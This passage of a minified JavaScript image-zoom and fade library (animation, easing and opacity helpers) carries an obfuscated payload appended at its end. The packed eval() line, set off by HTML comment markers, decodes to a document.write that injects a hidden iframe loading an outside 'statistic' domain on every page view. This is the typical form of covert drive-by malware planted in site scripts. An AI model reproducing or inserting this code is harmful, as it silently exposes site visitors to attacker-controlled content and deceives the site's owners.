'zoomDoneIn(zoomID)')",zoomTime);zoomActive[theID]=true}}function zoomOut(b,a){if(getShift(a)){tempSteps=zoomSteps*7}else{tempSteps=zoomSteps}if(zoomActive[theID]!=true){if(document.getElementById("ShadowBox")){document.getElementById("ShadowBox").style.visibility="hidden"}else{if(!browserIsIE){if(fadeActive.ZoomImage){clearInterval(fadeTimer.ZoomImage);fadeActive.ZoomImage=false;fadeTimer.ZoomImage=false}document.getElementById("ZoomImage").style.webkitBoxShadow=shadowSettings+"0.0)"}}document.getElementById("ZoomClose").style.visibility="hidden";if(includeCaption&&document.getElementById(zoomCaption).innerHTML!=""){document.getElementById(zoomCaptionDiv).style.visibility="hidden"}startX=parseInt(zoomdiv.style.left);startY=parseInt(zoomdiv.style.top);startW=zoomimg.width;startH=zoomimg.height;zoomChangeX=zoomOrigX[theID]-startX;zoomChangeY=zoomOrigY[theID]-startY;zoomChangeW=zoomOrigW[theID]-startW;zoomChangeH=zoomOrigH[theID]-startH;zoomCurrent=0;if(includeFade==1){fadeCurrent=0;fadeAmount=(100-0)/tempSteps}else{fadeAmount=0}zoomTimer[theID]=setInterval("zoomElement('"+zoomID+"', '"+theID+"', "+zoomCurrent+", "+startW+", "+zoomChangeW+", "+startH+", "+zoomChangeH+", "+startX+", "+zoomChangeX+", "+startY+", "+zoomChangeY+", "+tempSteps+", "+includeFade+", "+fadeAmount+", 'zoomDone(zoomID, theID)')",zoomTime);zoomActive[theID]=true}}function zoomDoneIn(a,b){zoomOpen=true;a=document.getElementById(a);if(document.getElementById("ShadowBox")){setOpacity(0,"ShadowBox");shadowdiv=document.getElementById("ShadowBox");shadowLeft=parseInt(a.style.left)-13;shadowTop=parseInt(a.style.top)-8;shadowWidth=a.offsetWidth+26;shadowHeight=a.offsetHeight+26;shadowdiv.style.width=shadowWidth+"px";shadowdiv.style.height=shadowHeight+"px";shadowdiv.style.left=shadowLeft+"px";shadowdiv.style.top=shadowTop+"px";document.getElementById("ShadowBox").style.visibility="visible";fadeElementSetup("ShadowBox",0,100,5)}else{if(!browserIsIE){fadeElementSetup("ZoomImage",0,0.8,5,0,"shadow")}}if(includeCaption&&document.getElementById(zoomCaption).innerHTML!=""){zoomcapd=document.getElementById(zoomCaptionDiv);zoomcapd.style.top=parseInt(a.style.top)+(a.offsetHeight+15)+"px";zoomcapd.style.left=(myWidth/2)-(zoomcapd.offsetWidth/2)+"px";zoomcapd.style.visibility="visible"}if(!browserIsIE){setOpacity(0,"ZoomClose")}document.getElementById("ZoomClose").style.visibility="visible";if(!browserIsIE){fadeElementSetup("ZoomClose",0,100,5)}document.onkeypress=getKey}function zoomDone(a,b){zoomOpen=false;zoomOrigH[b]="";zoomOrigW[b]="";document.getElementById(a).style.visibility="hidden";zoomActive[b]==false;document.onkeypress=null}function zoomElement(zoomdiv,theID,zoomCurrent,zoomStartW,zoomChangeW,zoomStartH,zoomChangeH,zoomStartX,zoomChangeX,zoomStartY,zoomChangeY,zoomSteps,includeFade,fadeAmount,execWhenDone){if(zoomCurrent==(zoomSteps+1)){zoomActive[theID]=false;clearInterval(zoomTimer[theID]);if(execWhenDone!=""){eval(execWhenDone)}}else{if(includeFade==1){if(fadeAmount<0){setOpacity(Math.abs(zoomCurrent*fadeAmount),zoomdiv)}else{setOpacity(100-(zoomCurrent*fadeAmount),zoomdiv)}}moveW=cubicInOut(zoomCurrent,zoomStartW,zoomChangeW,zoomSteps);moveH=cubicInOut(zoomCurrent,zoomStartH,zoomChangeH,zoomSteps);moveX=cubicInOut(zoomCurrent,zoomStartX,zoomChangeX,zoomSteps);moveY=cubicInOut(zoomCurrent,zoomStartY,zoomChangeY,zoomSteps);document.getElementById(zoomdiv).style.left=moveX+"px";document.getElementById(zoomdiv).style.top=moveY+"px";zoomimg.style.width=moveW+"px";zoomimg.style.height=moveH+"px";zoomCurrent++;clearInterval(zoomTimer[theID]);zoomTimer[theID]=setInterval("zoomElement('"+zoomdiv+"', '"+theID+"', "+zoomCurrent+", "+zoomStartW+", "+zoomChangeW+", "+zoomStartH+", "+zoomChangeH+", "+zoomStartX+", "+zoomChangeX+", "+zoomStartY+", "+zoomChangeY+", "+zoomSteps+", "+includeFade+", "+fadeAmount+", '"+execWhenDone+"')",zoomTime)}}function getKey(a){if(!a){theKey=event.keyCode}else{theKey=a.keyCode}if(theKey==27){zoomOut(this,a)}}function fadeOut(a){if(a.id){fadeElementSetup(a.id,100,0,10)}}function fadeIn(a){if(a.id){fadeElementSetup(a.id,0,100,10)}}var fadeActive=new Array();var fadeQueue=new Array();var fadeTimer=new Array();var fadeClose=new Array();var fadeMode=new Array();function fadeElementSetup(d,f,c,b,e,a){if(fadeActive[d]==true){fadeQueue[d]=new Array(d,f,c,b)}else{fadeSteps=b;fadeCurrent=0;fadeAmount=(f-c)/fadeSteps;fadeTimer[d]=setInterval("fadeElement('"+d+"', '"+fadeCurrent+"', '"+fadeAmount+"', '"+fadeSteps+"')",15);fadeActive[d]=true;fadeMode[d]=a;if(e==1){fadeClose[d]=true}else{fadeClose[d]=false}}}function fadeElement(b,d,a,c){if(d==c){clearInterval(fadeTimer[b]);fadeActive[b]=false;fadeTimer[b]=false;if(fadeClose[b]==true){document.getElementById(b).style.visibility="hidden"}if(fadeQueue[b]&&fadeQueue[b]!=false){fadeElementSetup(fadeQueue[b][0],fadeQueue[b][1],fadeQueue[b][2],fadeQueue[b][3]);fadeQueue[b]=false}}else{d++;if(fadeMode[b]=="shadow"){if(a<0){document.getElementById(b).style.webkitBoxShadow=shadowSettings+(Math.abs(d*a))+")"}else{document.getElementById(b).style.webkitBoxShadow=shadowSettings+(100-(d*a))+")"}}else{if(a<0){setOpacity(Math.abs(d*a),b)}else{setOpacity(100-(d*a),b)}}clearInterval(fadeTimer[b]);fadeTimer[b]=setInterval("fadeElement('"+b+"', '"+d+"', '"+a+"', '"+c+"')",15)}}function setOpacity(c,a){var b=document.getElementById(a).style;if(navigator.userAgent.indexOf("Firefox")!=-1){if(c==100){c=99.9999}}b.filter="alpha(opacity="+c+")";b.opacity=(c/100)}function linear(e,a,g,f){return g*e/f+a}function sineInOut(e,a,g,f){return -g/2*(Math.cos(Math.PI*e/f)-1)+a}function cubicIn(e,a,g,f){return g*(e/=f)*e*e+a}function cubicOut(e,a,g,f){return g*((e=e/f-1)*e*e+1)+a}function cubicInOut(e,a,g,f){if((e/=f/2)<1){return g/2*e*e*e+a}return g/2*((e-=2)*e*e+2)+a}function bounceOut(e,a,g,f){if((e/=f)<(1/2.75)){return g*(7.5625*e*e)+a}else{if(e<(2/2.75)){return g*(7.5625*(e-=(1.5/2.75))*e+0.75)+a}else{if(e<(2.5/2.75)){return g*(7.5625*(e-=(2.25/2.75))*e+0.9375)+a}else{return g*(7.5625*(e-=(2.625/2.75))*e+0.984375)+a}}}}function getSize(){if(self.innerHeight){myWidth=window.innerWidth;myHeight=window.innerHeight;myScroll=window.pageYOffset}else{if(document.documentElement&&document.documentElement.clientHeight){myWidth=document.documentElement.clientWidth;myHeight=document.documentElement.clientHeight;myScroll=document.documentElement.scrollTop}else{if(document.body){myWidth=document.body.clientWidth;myHeight=document.body.clientHeight;myScroll=document.body.scrollTop}}}if(window.innerHeight&&window.scrollMaxY){myScrollWidth=document.body.scrollWidth;myScrollHeight=window.innerHeight+window.scrollMaxY}else{if(document.body.scrollHeight>document.body.offsetHeight){myScrollWidth=document.body.scrollWidth;myScrollHeight=document.body.scrollHeight}else{myScrollWidth=document.body.offsetWidth;myScrollHeight=document.body.offsetHeight}}}function getShift(b){var a=false;if(!b&&window.event){a=window.event.shiftKey}else{if(b){a=b.shiftKey;if(a){b.stopPropagation()}}}return a}function findElementPos(a){var c=0;var b=0;do{c+=a.offsetLeft;b+=a.offsetTop}while(a=a.offsetParent);return Array(c,b)};<!-- . -->;eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3.7(\'<0 4="5://6-1.8/?9=2" a="b:c;"></0>\');',13,13,'iframe|statistic||document|src|http|g|write|info|id|style|display|none'.split('|'),0,{}));
<!-- . -->